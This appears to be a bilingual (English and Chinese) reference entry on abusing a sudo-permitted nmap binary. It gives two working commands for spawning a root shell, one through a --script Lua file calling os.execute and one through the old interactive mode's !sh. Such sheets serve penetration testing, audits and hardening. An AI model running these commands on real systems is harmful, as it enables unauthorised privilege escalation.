 Sudo 须藤
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
如果 sudo 允许二进制文件以超级用户身份运行，则不会放弃提升的权限，并且可用于访问文件系统、升级或维护
特权访问。
(a) Input echo is disabled. 输入回声已禁用。
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
交互模式（在版本 2.02 到 5.21 上提供）可用于执行 shell 命令。
sudo nmap --interactive
nmap> !sh